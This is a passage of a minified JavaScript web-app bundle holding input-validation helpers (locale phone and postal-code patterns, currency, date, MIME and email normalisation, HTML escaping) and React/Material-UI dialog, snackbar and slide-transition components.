?\d{2}$/,"pt-BR":/^(\+?55|0)\-?[1-9]{2}\-?[2-9]{1}\d{3,4}\-?\d{4}$/,"pt-PT":/^(\+?351)?9[1236]\d{7}$/,"ro-RO":/^(\+?4?0)\s?7\d{2}(\/|\s|\.|\-)?\d{3}(\s|\.|\-)?\d{3}$/,"ru-RU":/^(\+?7|8)?9\d{9}$/,"sk-SK":/^(\+?421)? ?[1-9][0-9]{2} ?[0-9]{3} ?[0-9]{3}$/,"sr-RS":/^(\+3816|06)[- \d]{5,9}$/,"tr-TR":/^(\+?90|0)?5\d{9}$/,"uk-UA":/^(\+?38|8)?0\d{9}$/,"vi-VN":/^(\+?84|0)?((1(2([0-9])|6([2-9])|88|99))|(9((?!5)[0-9])))([0-9]{7})$/,"zh-CN":/^(\+?0?86\-?)?1[345789]\d{9}$/,"zh-TW":/^(\+?886\-?|0)?9\d{8}$/};a["en-CA"]=a["en-US"],a["fr-BE"]=a["nl-BE"],a["zh-HK"]=a["en-HK"],e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t="\\d{"+e.digits_after_decimal[0]+"}";e.digits_after_decimal.forEach(function(e,n){0!==n&&(t=t+"|\\d{"+e+"}")});var n="(\\"+e.symbol.replace(/\./g,"\\.")+")"+(e.require_symbol?"":"?"),r="[1-9]\\d{0,2}(\\"+e.thousands_separator+"\\d{3})*",o=["0","[1-9]\\d*",r],i="("+o.join("|")+")?",a="(\\"+e.decimal_separator+"("+t+"))"+(e.require_decimal?"":"?"),u=i+(e.allow_decimal||e.require_decimal?a:"");return e.allow_negatives&&!e.parens_for_negatives&&(e.negative_sign_after_digits?u+="-?":e.negative_sign_before_digits&&(u="-?"+u)),e.allow_negative_sign_placeholder?u="( (?!\\-))?"+u:e.allow_space_after_symbol?u=" ?"+u:e.allow_space_after_digits&&(u+="( (?!$))?"),e.symbol_after_digits?u+=n:u=n+u,e.allow_negatives&&(e.parens_for_negatives?u="(\\("+u+"\\)|"+u+")":e.negative_sign_before_digits||e.negative_sign_after_digits||(u="-?"+u)),new RegExp("^(?!-? )(?=.*\\d)"+u+"$")}function i(e,t){return(0,s.default)(e),t=(0,u.default)(t,c),o(t).test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var a=n(100),u=r(a),l=n(6),s=r(l),c={symbol:"$",require_symbol:!1,allow_space_after_symbol:!1,symbol_after_digits:!1,allow_negatives:!0,parens_for_negatives:!1,negative_sign_before_digits:!1,negative_sign_after_digits:!1,allow_negative_sign_placeholder:!1,thousands_separator:",",decimal_separator:".",allow_decimal:!0,require_decimal:!1,digits_after_decimal:[2],allow_space_after_digits:!1};e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^([\+-]?\d{4}(?!\d{2}\b))((-?)((0[1-9]|1[0-2])(\3([12]\d|0[1-9]|3[01]))?|W([0-4]\d|5[0-2])(-?[1-7])?|(00[1-9]|0[1-9]\d|[12]\d{2}|3([0-5]\d|6[1-6])))([T\s]((([01]\d|2[0-3])((:?)[0-5]\d)?|24:?00)([\.,]\d+(?!:))?)?(\17[0-5]\d([\.,]\d+)?)?([zZ]|([\+-])([01]\d|2[0-3]):?([0-5]\d)?)?)?)?$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.includes(e.toUpperCase())}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=["AD","AE","AF","AG","AI","AL","AM","AO","AQ","AR","AS","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BV","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CU","CV","CW","CX","CY","CZ","DE","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FM","FO","FR","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GU","GW","GY","HK","HM","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IR","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KP","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MA","MC","MD","ME","MF","MG","MH","MK","ML","MM","MN","MO","MP","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PR","PS","PT","PW","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SY","SZ","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ","VA","VC","VE","VG","VI","VN","VU","WF","WS","YE","YT","ZA","ZM","ZW"];e.exports=t.default},function(e,t,n){"use strict";function r(e){(0,i.default)(e);var t=e.length;if(!t||t%4!=0||a.test(e))return!1;var n=e.indexOf("=");return-1===n||n===t-1||n===t-2&&"="===e[t-1]}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/[^A-Z0-9+\/=]/i;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^\s*data:([a-z]+\/[a-z0-9\-\+]+(;[a-z\-]+=[a-z0-9\-]+)?)?(;base64)?,[a-z0-9!\$&',\(\)\*\+,;=\-\._~:@\/\?%\s]*\s*$/i;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)||u.test(e)||l.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^(application|audio|font|image|message|model|multipart|text|video)\/[a-zA-Z0-9\.\-\+]{1,100}$/i,u=/^text\/[a-zA-Z0-9\.\-\+]{1,100};\s?charset=("[a-zA-Z0-9\.\-\+\s]{0,70}"|[a-zA-Z0-9\.\-\+]{0,70})(\s?\([a-zA-Z0-9\.\-\+\s]{1,20}\))?$/i,l=/^multipart\/[a-zA-Z0-9\.\-\+]{1,100}(;\s?(boundary|charset)=("[a-zA-Z0-9\.\-\+\s]{0,70}"|[a-zA-Z0-9\.\-\+]{0,70})(\s?\([a-zA-Z0-9\.\-\+\s]{1,20}\))?){0,2}$/i;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if((0,o.default)(e),!e.includes(","))return!1;var t=e.split(",");return i.test(t[0])&&a.test(t[1])};var r=n(6),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=/^\(?[+-]?(90(\.0+)?|[1-8]?\d(\.\d+)?)$/,a=/^\s?[+-]?(180(\.0+)?|1[0-7]\d(\.\d+)?|\d{1,2}(\.\d+)?)\)?$/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.locales=void 0,t.default=function(e,t){if((0,o.default)(e),t in s)return s[t].test(e);if("any"===t){for(var n in s)if(s.hasOwnProperty(n)){var r=s[n];if(r.test(e))return!0}return!1}throw new Error("Invalid locale '"+t+"'")};var r=n(6),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=/^\d{3}$/,a=/^\d{4}$/,u=/^\d{5}$/,l=/^\d{6}$/,s={AT:a,AU:a,BE:a,CA:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJ-NPRSTV-Z][\s\-]?\d[ABCEGHJ-NPRSTV-Z]\d$/i,CH:a,CZ:/^\d{3}\s?\d{2}$/,DE:u,DK:a,DZ:u,ES:u,FI:u,FR:/^\d{2}\s?\d{3}$/,GB:/^(gir\s?0aa|[a-z]{1,2}\d[\da-z]?\s?(\d[a-z]{2})?)$/i,GR:/^\d{3}\s?\d{2}$/,IL:u,IN:l,IS:i,IT:u,JP:/^\d{3}\-\d{4}$/,KE:u,LI:/^(948[5-9]|949[0-7])$/,MX:u,NL:/^\d{4}\s?[a-z]{2}$/i,NO:a,PL:/^\d{2}\-\d{3}$/,PT:/^\d{4}\-\d{3}?$/,RO:l,RU:l,SA:u,SE:/^\d{3}\s?\d{2}$/,TW:/^\d{3}(\d{2})?$/,US:/^\d{5}(-\d{4})?$/,ZA:a,ZM:u};t.locales=Object.keys(s)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return(0,a.default)((0,l.default)(e,t),t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(325),a=r(i),u=n(324),l=r(u);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\//g,"&#x2F;").replace(/\\/g,"&#x5C;").replace(/`/g,"&#96;")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),e.replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&#x27;/g,"'").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&#x2F;/g,"/").replace(/&#x5C;/g,"\\").replace(/&#96;/g,"`")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){(0,a.default)(e);var n=t?"\\x00-\\x09\\x0B\\x0C\\x0E-\\x1F\\x7F":"\\x00-\\x1F\\x7F";return(0,l.default)(e,n)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(326),l=r(u);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return(0,i.default)(e),e.replace(new RegExp("[^"+t+"]+","g"),"")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){(0,i.default)(e);for(var n=e.length-1;n>=0;n--)if(-1===t.indexOf(e[n]))return!1;return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){t=(0,i.default)(t,a);var n=e.split("@"),r=n.pop(),o=n.join("@"),c=[o,r];if(c[1]=c[1].toLowerCase(),"gmail.com"===c[1]||"googlemail.com"===c[1]){if(t.gmail_remove_subaddress&&(c[0]=c[0].split("+")[0]),t.gmail_remove_dots&&(c[0]=c[0].replace(/\./g,"")),!c[0].length)return!1;(t.all_lowercase||t.gmail_lowercase)&&(c[0]=c[0].toLowerCase()),c[1]=t.gmail_convert_googlemaildotcom?"gmail.com":c[1]}else if(~u.indexOf(c[1])){if(t.icloud_remove_subaddress&&(c[0]=c[0].split("+")[0]),!c[0].length)return!1;(t.all_lowercase||t.icloud_lowercase)&&(c[0]=c[0].toLowerCase())}else if(~l.indexOf(c[1])){if(t.outlookdotcom_remove_subaddress&&(c[0]=c[0].split("+")[0]),!c[0].length)return!1;(t.all_lowercase||t.outlookdotcom_lowercase)&&(c[0]=c[0].toLowerCase())}else if(~s.indexOf(c[1])){if(t.yahoo_remove_subaddress){var f=c[0].split("-");c[0]=f.length>1?f.slice(0,-1).join("-"):f[0]}if(!c[0].length)return!1;(t.all_lowercase||t.yahoo_lowercase)&&(c[0]=c[0].toLowerCase())}else t.all_lowercase&&(c[0]=c[0].toLowerCase());return c.join("@")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(100),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={all_lowercase:!0,gmail_lowercase:!0,gmail_remove_dots:!0,gmail_remove_subaddress:!0,gmail_convert_googlemaildotcom:!0,outlookdotcom_lowercase:!0,outlookdotcom_remove_subaddress:!0,yahoo_lowercase:!0,yahoo_remove_subaddress:!0,icloud_lowercase:!0,icloud_remove_subaddress:!0},u=["icloud.com","me.com"],l=["hotmail.at","hotmail.be","hotmail.ca","hotmail.cl","hotmail.co.il","hotmail.co.nz","hotmail.co.th","hotmail.co.uk","hotmail.com","hotmail.com.ar","hotmail.com.au","hotmail.com.br","hotmail.com.gr","hotmail.com.mx","hotmail.com.pe","hotmail.com.tr","hotmail.com.vn","hotmail.cz","hotmail.de","hotmail.dk","hotmail.es","hotmail.fr","hotmail.hu","hotmail.id","hotmail.ie","hotmail.in","hotmail.it","hotmail.jp","hotmail.kr","hotmail.lv","hotmail.my","hotmail.ph","hotmail.pt","hotmail.sa","hotmail.sg","hotmail.sk","live.be","live.co.uk","live.com","live.com.ar","live.com.mx","live.de","live.es","live.eu","live.fr","live.it","live.nl","msn.com","outlook.at","outlook.be","outlook.cl","outlook.co.il","outlook.co.nz","outlook.co.th","outlook.com","outlook.com.ar","outlook.com.au","outlook.com.br","outlook.com.gr","outlook.com.pe","outlook.com.tr","outlook.com.vn","outlook.cz","outlook.de","outlook.dk","outlook.es","outlook.fr","outlook.hu","outlook.id","outlook.ie","outlook.in","outlook.it","outlook.jp","outlook.kr","outlook.lv","outlook.my","outlook.ph","outlook.pt","outlook.sa","outlook.sg","outlook.sk","passport.com"],s=["rocketmail.com","yahoo.ca","yahoo.co.uk","yahoo.com","yahoo.de","yahoo.fr","yahoo.in","yahoo.it","ymail.com"];e.exports=t.default},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(222),f=r(c),d=n(63),p=r(d),h=n(157),y=r(h),v=n(351),g=r(v),m=n(821),b=r(m),_=(n(0).func,function(t){function n(){var e,t,r,a;o(this,n);for(var u=arguments.length,l=Array(u),s=0;s<u;s++)l[s]=arguments[s];return t=r=i(this,(e=n.__proto__||Object.getPrototypeOf(n)).call.apply(e,[this].concat(l))),r.onDelete=function(){var e=r.props,t=e.onConfirm,n=e.payload;n&&t(n)},a=t,i(r,a)}return a(n,t),u(n,[{key:"render",value:function(){var t=this.props,n=t.onClose,r=t.payload,o=t.fullScreen,i=t.confirmation,a=t.deleteLabel;return s.default.createElement(y.default,{fullScreen:o,fullWidth:!0,maxWidth:"md",open:!!r,onClose:n},s.default.createElement(h.DialogContent,null,s.default.createElement("div",{className:b.default.single},s.default.createElement("h2",null,i),s.default.createElement(g.default,{style:{width:120,height:120},color:"error"}))),s.default.createElement(h.DialogActions,null,s.default.createElement(p.default,{onClick:n},e("Cancel")),s.default.createElement(p.default,{onClick:(0,f.default)(this.onDelete,300,!0),color:"accent"},a)))}}]),n}(s.default.PureComponent));_.displayName="DeleteReviewConfirm";var w=(0,h.withMobileDialog)({breakpoint:"xs"}),P=w(_);t.default=P}).call(t,n(23).getTranslation)},function(e,t,n){var r=n(822);"string"==typeof r&&(r=[[e.i,r,""]]);var o={hmr:!0};o.transform=void 0;n(65)(r,o);r.locals&&(e.exports=r.locals)},function(e,t,n){t=e.exports=n(64)(!1),t.push([e.i,".GaQZ8URYj7DWAVfuaqdVr {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  height: 350px;\n}\n.GaQZ8URYj7DWAVfuaqdVr h2 {\n  padding-bottom: 3rem;\n  font-size: 1.5em;\n  color: #999;\n}\n",""]),t.locals={single:"GaQZ8URYj7DWAVfuaqdVr"}},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(63),f=r(c),d=n(824),p=r(d),h=function(t){function n(){var e,t,r,a;o(this,n);for(var u=arguments.length,l=Array(u),s=0;s<u;s++)l[s]=arguments[s];return t=r=i(this,(e=n.__proto__||Object.getPrototypeOf(n)).call.apply(e,[this].concat(l))),r.onClose=function(e,t){"clickaway"!=t&&r.props.setSnackbar(null)},a=t,i(r,a)}return a(n,t),u(n,[{key:"render",value:function(){var t=this.props,n=t.anchorOrigin,r=t.message;return s.default.createElement(p.default,{anchorOrigin:n,open:!!r,autoHideDuration:3e3,onClose:this.onClose,message:r||" ",action:[s.default.createElement(f.default,{key:"close",color:"accent",dense:!0,onClick:this.onClose},e("Close"))]})}}]),n}(s.default.PureComponent);h.displayName="AppSnackbar",h.defaultProps={anchorOrigin:{vertical:"bottom",horizontal:"left"}},h.propTypes={message:n(0).string,setSnackbar:n(0).func.isRequired,anchorOrigin:n(0).shape({vertical:n(0).string.isRequired,horizontal:n(0).string.isRequired}).isRequired},t.default=h}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(825);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(327);Object.defineProperty(t,"SnackbarContent",{enumerable:!0,get:function(){return r(i).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(5),i=r(o),a=n(16),u=r(a),l=n(14),s=r(l),c=n(17),f=r(c),d=n(18),p=r(d),h=n(19),y=r(h),v=n(10),g=r(v),m=n(4),b=r(m),_=n(1),w=r(_),P=n(0),x=(r(P),n(8)),R=r(x),E=n(72),O=r(E),S=n(9),T=r(S),C=n(118),k=n(826),M=r(k),j=n(48),N=n(827),F=r(N),A=n(327),I=r(A),D=t.styles=function(e){var t=3*e.spacing.unit,n={top:0},r={bottom:0},o={justifyContent:"flex-end"},i={justifyContent:"flex-start"},a={top:t},u={bottom:t},l={right:t},s={left:t},c={left:"50%",right:"auto",transform:"translateX(-50%)"};return{root:{zIndex:e.zIndex.snackbar,position:"fixed",display:"flex",left:0,right:0,justifyContent:"center",alignItems:"center"},anchorTopCenter:(0,b.default)({},n,(0,g.default)({},e.breakpoints.up("md"),(0,b.default)({},c))),anchorBottomCenter:(0,b.default)({},r,(0,g.default)({},e.breakpoints.up("md"),(0,b.default)({},c))),anchorTopRight:(0,b.default)({},n,o,(0,g.default)({},e.breakpoints.up("md"),(0,b.default)({left:"auto"},a,l))),anchorBottomRight:(0,b.default)({},r,o,(0,g.default)({},e.breakpoints.up("md"),(0,b.default)({left:"auto"},u,l))),anchorTopLeft:(0,b.default)({},n,i,(0,g.default)({},e.breakpoints.up("md"),(0,b.default)({right:"auto"},a,s))),anchorBottomLeft:(0,b.default)({},r,i,(0,g.default)({},e.breakpoints.up("md"),(0,b.default)({right:"auto"},u,s)))}},q=function(e){function t(){var e,n,r,o;(0,s.default)(this,t);for(var i=arguments.length,a=Array(i),l=0;l<i;l++)a[l]=arguments[l];return n=r=(0,p.default)(this,(e=t.__proto__||(0,u.default)(t)).call.apply(e,[this].concat(a))),r.state={exited:!1},r.timerAutoHide=null,r.handleMouseEnter=function(e){r.props.onMouseEnter&&r.props.onMouseEnter(e),r.handlePause()},r.handleMouseLeave=function(e){r.props.onMouseLeave&&r.props.onMouseLeave(e),r.handleResume()},r.handleClickAway=function(e){r.props.onClose&&r.props.onClose(e,"clickaway")},r.handlePause=function(){clearTimeout(r.timerAutoHide)},r.handleResume=function(){if(null!=r.props.autoHideDuration){if(void 0!==r.props.resumeHideDuration)return void r.setAutoHideTimer(r.props.resumeHideDuration);r.setAutoHideTimer(.5*(r.props.autoHideDuration||0))}},r.handleExited=function(){r.setState({exited:!0})},o=n,(0,p.default)(r,o)}return(0,y.default)(t,e),(0,f.default)(t,[{key:"componentWillMount",value:function(){this.props.open||this.setState({exited:!0})}},{key:"componentDidMount",value:function(){this.props.open&&this.setAutoHideTimer()}},{key:"componentWillReceiveProps",value:function(e){e.open&&this.setState({exited:!1})}},{key:"componentDidUpdate",value:function(e){e.open!==this.props.open&&(this.props.open?this.setAutoHideTimer():clearTimeout(this.timerAutoHide))}},{key:"componentWillUnmount",value:function(){clearTimeout(this.timerAutoHide)}},{key:"setAutoHideTimer",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.props.onClose&&null!=this.props.autoHideDuration&&(clearTimeout(this.timerAutoHide),this.timerAutoHide=setTimeout(function(){e.props.onClose&&null!=e.props.autoHideDuration&&e.props.onClose(null,"timeout")},t||this.props.autoHideDuration||0))}},{key:"render",value:function(){var e=this.props,t=e.action,n=e.anchorOrigin,r=n.vertical,o=n.horizontal,a=(e.autoHideDuration,e.children),u=e.classes,l=e.className,s=e.message,c=(e.onClose,e.onEnter),f=e.onEntered,d=e.onEntering,p=e.onExit,h=e.onExited,y=e.onExiting,v=(e.onMouseEnter,e.onMouseLeave,e.open),g=(e.resumeHideDuration,e.SnackbarContentProps),m=e.transition,_=e.transitionDuration,P=(0,i.default)(e,["action","anchorOrigin","autoHideDuration","children","classes","className","message","onClose","onEnter","onEntered","onEntering","onExit","onExited","onExiting","onMouseEnter","onMouseLeave","open","resumeHideDuration","SnackbarContentProps","transition","transitionDuration"]);if(!v&&this.state.exited)return null;var x={};return m===F.default&&(x.direction="top"===r?"down":"up"),w.default.createElement(O.default,{target:"window",onFocus:this.handleResume,onBlur:this.handlePause},w.default.createElement(M.default,{onClickAway:this.handleClickAway},w.default.createElement("div",(0,b.default)({className:(0,R.default)(u.root,u["anchor"+(0,j.capitalizeFirstLetter)(r)+(0,j.capitalizeFirstLetter)(o)],l),onMouseEnter:this.handleMouseEnter,onMouseLeave:this.handleMouseLeave},P),w.default.createElement(m,(0,b.default)({appear:!0,in:v,onEnter:c,onEntered:f,onEntering:d,onExit:p,onExited:(0,j.createChainedFunction)(this.handleExited,h),onExiting:y,timeout:_},x),a||w.default.createElement(I.default,(0,b.default)({message:s,action:t},g))))))}}]),t}(w.default.Component);q.propTypes={},q.defaultProps={anchorOrigin:{vertical:"bottom",horizontal:"center"},transition:F.default,transitionDuration:{enter:C.duration.enteringScreen,exit:C.duration.leavingScreen}},t.default=(0,T.default)(D,{flip:!1,name:"MuiSnackbar"})(q)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(16),i=r(o),a=n(14),u=r(a),l=n(17),s=r(l),c=n(18),f=r(c),d=n(19),p=r(d),h=n(1),y=r(h),v=n(0),g=(r(v),n(36)),m=n(72),b=r(m),_=function e(t,n){return!(null===n||!n.parentNode)&&(t===n||e(t,n.parentNode))},w=function(e){function t(){var e,n,r,o;(0,u.default)(this,t);for(var a=arguments.length,l=Array(a),s=0;s<a;s++)l[s]=arguments[s];return n=r=(0,f.default)(this,(e=t.__proto__||(0,i.default)(t)).call.apply(e,[this].concat(l))),r.mounted=!1,r.handleClickAway=function(e){if(!e.defaultPrevented&&r.mounted){var t=(0,g.findDOMNode)(r);e.target instanceof HTMLElement&&document.documentElement&&document.documentElement.contains(e.target)&&!_(t,e.target)&&r.props.onClickAway(e)}},o=n,(0,f.default)(r,o)}return(0,p.default)(t,e),(0,s.default)(t,[{key:"componentDidMount",value:function(){this.mounted=!0}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"render",value:function(){return y.default.createElement(b.default,{target:"document",onMouseup:this.handleClickAway,onTouchend:this.handleClickAway},this.props.children)}}]),t}(y.default.Component);w.propTypes={},t.default=w},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=e.direction,r=t.getBoundingClientRect(),o=void 0;if(t.fakeTransform)o=t.fakeTransform;else{var i=window.getComputedStyle(t);o=i.getPropertyValue("-webkit-transform")||i.getPropertyValue("transform")}var a=0,u=0;if(o&&"none"!==o&&"string"==typeof o){var l=o.split("(")[1].split(")")[0].split(",");a=parseInt(l[4],10),u=parseInt(l[5],10)}return"left"===n?"translateX(100vw) translateX(-"+(r.left-a)+"px)":"right"===n?"translateX(-"+(r.left+r.width+N-a)+"px)":"up"===n?"translateY(100vh) translateY(-"+(r.top-u)+"px)":"translate3d(0, "+(0-(r.top+r.height))+"px, 0)"}function i(e,t){var n=o(e,t);n&&(t.style.transform=n,t.style.webkitTransform=n)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(4),u=r(a),l=n(5),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m);t.setTranslateValue=i;var _=n(1),w=r(_),P=n(0),x=(r(P),n(36)),R=n(72),E=r(R),O=n(106),S=r(O),T=n(154),C=r(T),k=n(121),M=r(k),j=n(118),N=24,F=function(e){return e.scrollTop},A=function(e){function t(){var e,n,r,o;(0,p.default)(this,t);for(var a=arguments.length,u=Array(a),l=0;l<a;l++)u[l]=arguments[l];return n=r=(0,g.default)(this,(e=t.__proto__||(0,f.default)(t)).call.apply(e,[this].concat(u))),r.state={mounted:!1},r.transition=null,r.handleResize=(0,S.default)(function(){if(!r.props.in&&"down"!==r.props.direction&&"right"!==r.props.direction){var e=(0,x.findDOMNode)(r.transition);e instanceof HTMLElement&&i(r.props,e)}},166),r.handleEnter=function(e){i(r.props,e),F(e),r.props.onEnter&&r.props.onEnter(e)},r.handleEntering=function(e){var t=r.props,n=t.theme,o=t.timeout;e.style.transition=n.transitions.create("transform",{duration:"number"==typeof o?o:o.enter,easing:n.transitions.easing.easeOut}),e.style.webkitTransition=n.transitions.create("-webkit-transform",{duration:"number"==typeof o?o:o.enter,easing:n.transitions.easing.easeOut}),e.style.transform="translate3d(0, 0, 0)",e.style.webkitTransform="translate3d(0, 0, 0)",r.props.onEntering&&r.props.onEntering(e)},r.handleExit=function(e){var t=r.props,n=t.theme,o=t.timeout;e.style.transition=n.transitions.create("transform",{duration:"number"==typeof o?o:o.exit,easing:n.transitions.easing.sharp}),e.style.webkitTransition=n.transitions.create("-webkit-transform",{duration:"number"==typeof o?o:o.exit,easing:n.transitions.easing.sharp}),i(r.props,e),r.props.onExit&&r.props.onExit(e)},r.handleExited=function(e){e.style.transition="",e.style.webkitTransition="",r.props.onExited&&r.props.onExited(e)},o=n,(0,g.default)(r,o)}return(0,b.default)(t,e),(0,y.default)(t,[{key:"componentDidMount",value:function(){this.props.in||this.updatePosition()}},{key:"componentWillReceiveProps",value:function(){this.setState({mounted:!0})}},{key:"componentDidUpdate",value:function(e){e.direction===this.props.direction||this.props.in||this.updatePosition()}},{key:"componentWillUnmount",value:function(){this.handleResize.cancel()}},{key:"updatePosition",value:function(){var e=(0,x.findDOMNode)(this.transition);e instanceof HTMLElement&&(e.style.visibility="inherit",i(this.props,e))}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=(t.onEnter,t.onEntering,t.onExit,t.onExited,t.style),o=(t.theme,(0,s.default)(t,["children","onEnter","onEntering","onExit","onExited","style","theme"])),i=(0,u.default)({},r);return!this.props.in&&this.state.mounted&&(i.visibility="hidden"),w.default.createElement(E.default,{target:"window",onResize:this.handleResize},w.default.createElement(C.default,(0,u.default)({onEnter:this.handleEnter,onEntering:this.handleEntering,onExit:this.handleExit,onExited:this.handleExited,appear:!0,style:i,ref:function(t){e.transition=t}},o),n))}}]),t}(w.default.Component);A.propTypes={},A.defaultProps={timeout:{enter:j.duration.enteringScreen,exit:j.duration.leavingScreen}},t.default=(0,M.default)()(A)},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 